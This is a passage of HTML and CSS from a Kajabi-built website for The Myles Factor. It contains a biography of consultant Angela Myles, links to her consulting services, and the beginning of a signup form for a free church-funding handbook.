      
        padding: 30px;
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1727494310537_1, [data-slick-id="1727494310537_1"] {
      text-align: ;
    }
  }
</style>



<div
  id="block-1727494310537_1"
  class="
  block-type--image
  text-
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1727561464844_blocks_1727494310537_1_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    

<style>
  #block-1727494310537_1 .block,
  [data-slick-id="1727494310537_1"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1727494310537_1 .image,
  [data-slick-id="1727494310537_1"] .image {
    width: 100%;
    overflow: hidden;
    
      width: px;
    
    border-radius: 4px;
    
  }
  #block-1727494310537_1 .image__image,
  [data-slick-id="1727494310537_1"] .image__image {
    width: 100%;
    
      width: px;
    
  }
  #block-1727494310537_1 .image__overlay,
  [data-slick-id="1727494310537_1"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1727494310537_1 .image__overlay-text,
  [data-slick-id="1727494310537_1"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1727494310537_1 .block,
    [data-slick-id="1727494310537_1"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1727494310537_1 .image__overlay,
    [data-slick-id="1727494310537_1"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1727494310537_1 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" kjb-settings-id="sections_1727561464844_blocks_1727494310537_1_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2158758779/settings_images/b447a60-1a4-26a-ef0-02a4fe0e201f_a6f669fb-def8-4b2f-b853-114c9f74edca.png" />
    
    
  
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1727494310537_0, [data-slick-id="1727494310537_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1727494310537_0 .block, [data-slick-id="1727494310537_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1727494310537_0, [data-slick-id="1727494310537_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1727494310537_0 .block, [data-slick-id="1727494310537_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1727494310537_0, [data-slick-id="1727494310537_0"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1727494310537_0"
  class="
  block-type--text
  text-left
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1727561464844_blocks_1727494310537_0_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h2>MEET ANGELA MYLES</h2>
<p>Angela Myles is a dynamic leader and the visionary CEO of VMA Consulting Group LLC, where she oversees an umbrella of three impactful brands: <em>The Myles Factor Coaching &amp; Mentorship</em>, <em>The Fundable Church Online Learning Center</em>, and <em>Fundable Docs</em>, an online template and documentation store for small businesses and nonprofits. Angela is passionate about fostering Kingdom Impact by equipping faith-based leaders and entrepreneurs with the strategic funding and business systems they need to thrive.</p>
<p>With 25 years of entrepreneurial experience spanning both the social and business sectors, Angela is a recognized business development and funding strategist. Known for her brilliance and transformative impact, she has the remarkable ability to achieve significant results with a small team—truly embodying the phrase "Jill of all trades."</p>
<p>Angela’s expertise doesn’t stop at consulting. She is also an author, course creation expert, and the host of the upcoming <em>The Fundable CEO</em> podcast—a must-listen resource for faith-based nonprofit leaders aiming to achieve full funding for their visions. Her journey as a faith-based nonprofit CEO has led to securing millions in funding, and she now helps others replicate that success.</p>
<p>Through her faceless online business, Angela provides faith-based leaders with tools to build their own passive income streams, including eBooks, journals, planners, and social media templates. Her entrepreneurial reach extends to helping leaders create and grow their own coaching or online course businesses.</p>
<p>A passionate advocate for women in entrepreneurship, Angela serves as a judge on women’s entrepreneurship panels, where she shares her strategic insight and unwavering support for women striving to leave their mark on the business world. She is also the co-founder of the <em>BBOP Center and Business Academy</em>, where she continues to equip others with the tools to succeed.</p>




  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1727494310537_2, [data-slick-id="1727494310537_2"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1727494310537_2 .block, [data-slick-id="1727494310537_2"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1727494310537_2, [data-slick-id="1727494310537_2"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1727494310537_2 .block, [data-slick-id="1727494310537_2"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1727494310537_2, [data-slick-id="1727494310537_2"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1727494310537_2"
  class="
  block-type--text
  text-left
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1727561464844_blocks_1727494310537_2_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <p>Together, we are <em>The Myles Factor</em>—dedicated to helping you build a thriving, fully funded, and impactful organization.</p>




  </div>
</div>


        
      </div>
    </div>
  </div>
</section>

</div><div id="section-1727561464845" data-section-id="1727561464845"><style>
  
    #section-1727561464845 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2158758779/settings_images/0741326-e801-0fb3-c103-af55f57d850_0e1b6369-9302-4d9d-83e1-a004904e0fba.png);
      background-position: center;
    }
  
  #section-1727561464845 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: RGBA(22, 30, 42, 0.86);
  }
  #section-1727561464845 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1727561464845 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1727561464845 .row {
    
  }
  #section-1727561464845 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1727561464845 {
        
      }
    
    #section-1727561464845 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1727561464845 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1727561464845 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1727561464845_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1727494446820_0, [data-slick-id="1727494446820_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1727494446820_0 .block, [data-slick-id="1727494446820_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1727494446820_0, [data-slick-id="1727494446820_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1727494446820_0 .block, [data-slick-id="1727494446820_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1727494446820_0, [data-slick-id="1727494446820_0"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1727494446820_0"
  class="
  block-type--text
  text-center
  col-8
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1727561464845_blocks_1727494446820_0_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h1>Define Your Vision. Clarify Your Life.</h1>
<p>Are you ready to build, grow, and lead with clarity? We’re here to help you turn your vision into reality.</p>



  






<style>
  #block-1727494446820_0 .btn,
  [data-slick-id="1727494446820_0"] .block .btn {
    color: #ffffff;
    border-color: #bf9056;
    border-radius: 25px;
    background-color: #bf9056;
  }
  #block-1727494446820_0 .btn--outline,
  [data-slick-id="1727494446820_0"] .block .btn--outline {
    background: transparent;
    color: #bf9056;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href=""    kjb-settings-id="sections_1727561464845_blocks_1727494446820_0_settings_btn_background_color" role="button">
  WORK WITH US
</a>




  </div>
</div>


        
      </div>
    </div>
  </div>
</section>

</div><div id="section-1727561464846" data-section-id="1727561464846"><style>
  
    #section-1727561464846 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2158758779/assets/background.jpg?1767233432340079);
      background-position: center;
    }
  
  #section-1727561464846 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #f8f4ed;
  }
  #section-1727561464846 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1727561464846 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
      padding-left: 0 !important;
      padding-right: 0 !important;
    
  }
  #section-1727561464846 .row {
    
      margin: 0 !important
    
  }
  #section-1727561464846 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1727561464846 {
        
      }
    
    #section-1727561464846 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1727561464846 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1727561464846 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1727561464846_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container container--full">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1727494737355_1, [data-slick-id="1727494737355_1"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1727494737355_1 .block, [data-slick-id="1727494737355_1"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1727494737355_1, [data-slick-id="1727494737355_1"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1727494737355_1 .block, [data-slick-id="1727494737355_1"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1727494737355_1, [data-slick-id="1727494737355_1"] {
      text-align: ;
    }
  }
</style>



<div
  id="block-1727494737355_1"
  class="
  block-type--image
  text-
  col-3
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1727561464846_blocks_1727494737355_1_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    

<style>
  #block-1727494737355_1 .block,
  [data-slick-id="1727494737355_1"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1727494737355_1 .image,
  [data-slick-id="1727494737355_1"] .image {
    width: 100%;
    overflow: hidden;
    
      width: px;
    
    border-radius: 4px;
    
  }
  #block-1727494737355_1 .image__image,
  [data-slick-id="1727494737355_1"] .image__image {
    width: 100%;
    
      width: px;
    
  }
  #block-1727494737355_1 .image__overlay,
  [data-slick-id="1727494737355_1"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1727494737355_1 .image__overlay-text,
  [data-slick-id="1727494737355_1"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1727494737355_1 .block,
    [data-slick-id="1727494737355_1"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1727494737355_1 .image__overlay,
    [data-slick-id="1727494737355_1"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1727494737355_1 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" kjb-settings-id="sections_1727561464846_blocks_1727494737355_1_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2158758779/settings_images/7c73f0-8b5e-324c-b5a6-f065d0217a3_89b9bb87-0b03-43fa-be27-96c015788770.png" />
    
    
  
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1727494737355_0, [data-slick-id="1727494737355_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1727494737355_0 .block, [data-slick-id="1727494737355_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1727494737355_0, [data-slick-id="1727494737355_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1727494737355_0 .block, [data-slick-id="1727494737355_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1727494737355_0, [data-slick-id="1727494737355_0"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1727494737355_0"
  class="
  block-type--text
  text-left
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1727561464846_blocks_1727494737355_0_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h2><i>There are so many ways to connect. Let’s explore opportunities to work together—Select a link to the right to find the perfect option for your budget and stage of business.</i></h2>




  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1727494737355_2, [data-slick-id="1727494737355_2"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1727494737355_2 .block, [data-slick-id="1727494737355_2"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1727494737355_2, [data-slick-id="1727494737355_2"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1727494737355_2 .block, [data-slick-id="1727494737355_2"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1727494737355_2, [data-slick-id="1727494737355_2"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1727494737355_2"
  class="
  block-type--link_list
  text-right
  col-3
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1727561464846_blocks_1727494737355_2_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  #block-1727494737355_2 .link-list__title {
    color: ;
  }
  #block-1727494737355_2 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--column link-list--desktop-right link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_1727561464846_blocks_1727494737355_2_settings_menu">
    
      <a class="link-list__link" href="https://www.themylesfactor.com/" >Home</a>
    
      <a class="link-list__link" href="https://www.themylesfactor.com/about" >About The Myles</a>
    
      <a class="link-list__link" href="https://www.themylesfactor.com/work-with-the-myles" >Work With The Myles</a>
    
      <a class="link-list__link" href="https://www.themylesfactor.com/book-the-myles-for-speaking-332cce82-1f9b-4490-aaef-a9acdc062e51" >Book The Myles For Speaking</a>
    
      <a class="link-list__link" href="https://www.themylesfactor.com/brands" >Explore Our Brands</a>
    
      <a class="link-list__link" href="https://www.themylesfactor.com/contact" >Contact Us</a>
    
  </div>
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>

</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
  <style>
    #section-footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    }
    .footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
    }
  </style>

<style>
  .footer {
    background-color: #322f2f;
  }
  .footer, .footer__block {
    font-size: 16px;
    color: ;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  .copyright {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by a {
    color: #7f8ea1 !important;
  }
  
    .powered-by {
      text-align: center;
      padding-top: 0;
    }
  
</style>

<footer class="footer footer--stacked  background-dark  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div 
  id="block-1555988519593" 
  class="footer__block "
  
>
  

<style>
  #block-1555988519593 {
    line-height: 1;
  }
  #block-1555988519593 .logo__image {
    display: block;
    width: 50px;
  }
  #block-1555988519593 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    <p class="logo__text" kjb-settings-id="sections_footer_blocks_1555988519593_settings_logo_text">THE MYLES FACTOR</p>
  
</a>

</div>

          
      
        
            <div 
  id="block-1555988525205" 
  class="footer__block "
  
>
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright" role="presentation">
  &copy; 2026 VMA Consulting Group LLC for The Myles Factor
</span>

</div>

          
      
        
            <div 
  id="block-1607561009889" 
  class="footer__block "
  
>
  <style>
  .social-icons--1607561009889 .social-icons__icons {
    justify-content: 
  }
  .social-icons--1607561009889 .social-icons__icon {
    color:  !important;
  }
  .social-icons--1607561009889.social-icons--round .social-icons__icon {
    background-color: #bf9056;
  }
  .social-icons--1607561009889.social-icons--square .social-icons__icon {
    background-color: #bf9056;
  }
  
    
  
  @media (min-width: 768px) {
    .social-icons--1607561009889 .social-icons__icons {
      justify-content: 
    }
  }
</style>

<div class="social-icons social-icons-- social-icons--1607561009889" kjb-settings-id="sections_footer_blocks_1607561009889_settings_social_icons_text_color">
  <div class="social-icons__icons">
    
  <a class="social-icons__icon social-icons__icon--" href="https://www.facebook.com/themylesfactor"  kjb-settings-id="sections_footer_blocks_1607561009889_settings_social_icon_link_facebook">
    <i class="fab fa-facebook-f"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.twitter.com/mylesfactor"  kjb-settings-id="sections_footer_blocks_1607561009889_settings_social_icon_link_twitter">
    <i class="fab fa-twitter"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.instagram.com/themylesfactor"  kjb-settings-id="sections_footer_blocks_1607561009889_settings_social_icon_link_instagram">
    <i class="fab fa-instagram"></i>
  </a>


















  </div>
</div>

</div>

        
      
    </div>
    

  </div>

</footer>

</div>
    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: ;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757540189, [data-slick-id="1585757540189"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757540189 .block, [data-slick-id="1585757540189"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #ecf0f1;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757540189, [data-slick-id="1585757540189"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757540189 .block, [data-slick-id="1585757540189"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757540189, [data-slick-id="1585757540189"] {
      text-align: ;
    }
  }
</style>



<div
  id="block-1585757540189"
  class="
  block-type--image
  text-
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757540189_settings_width"
  
  
>
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    

<style>
  #block-1585757540189 .block,
  [data-slick-id="1585757540189"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1585757540189 .image,
  [data-slick-id="1585757540189"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1585757540189 .image__image,
  [data-slick-id="1585757540189"] .image__image {
    width: 100%;
    
  }
  #block-1585757540189 .image__overlay,
  [data-slick-id="1585757540189"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1585757540189 .image__overlay-text,
  [data-slick-id="1585757540189"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1585757540189 .block,
    [data-slick-id="1585757540189"] .block {
        display: flex;
        justify-content: center;
    }
    #block-1585757540189 .image__overlay,
    [data-slick-id="1585757540189"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1585757540189 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="" kjb-settings-id="sections_two_step_blocks_1585757540189_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2158758779/settings_images/34753-3b1d-4e7-2114-3c5356d7705_5aaeb7e0-bd41-4c03-afe4-ca485fcc8438.png" />
    
    
  
</div>

  </div>
</div>


            
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757543890, [data-slick-id="1585757543890"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757543890, [data-slick-id="1585757543890"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757543890, [data-slick-id="1585757543890"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
  
  
>
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    








<style>
  #block-1585757543890 .form-btn {
    border-color: #bf9056;
    border-radius: 25px;
    background: #bf9056;
    color: #ffffff;
  }
  #block-1585757543890 .btn--outline {
    color: #bf9056;
    background: transparent;
  }
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: rgba(136, 136, 136, 0.89);
  }
</style>



<div class="form">
  <div
    kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"
    
  >
    <h3><strong>GET STARTED WITH OUR COMPLIMENTARY FAITH AND FUNDING HANDBOOK</strong></h3>
<p><span>Learn The Top 3 Elements Every Church and Faith-Based Nonprofit Should Have In Place To Get High-Level Grants &amp; Government Funding For Your Community Programs.  <em>Tell us where to send your handbook?</em></span></p>
  </div>
  
    <form data-parsley-validate="true" data-kjb-disable-on-submit="true" action="https://www.themylesfactor.com/forms/2148758351/form_submissions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="jjzhFUg/LpccPPwDCsD9z3XxOdwEIqqhxoCbFLdFzD1zmeswCGUNHdNQvnK7R1BEhTObb7sOCV35z9ki0s1Wog==" autocomplete="off" /><input type="text" name="website_url" autofill="off" placeholder="Skip this field" style="display: none;" /><input type="hidden" name="kjb_fk_checksum" autofill="off" value="b4dd4228c96bd426763c1fbeee22b961" />
      <div class="">
        <input type="hidden" name="thank_you_url" value="">
        
          <div class="text-field form-group"><input type="text" name="form_submission[name]" id="form_submission_name" value="" required="required" class="form-control" placeholder="Name" /></div>
        
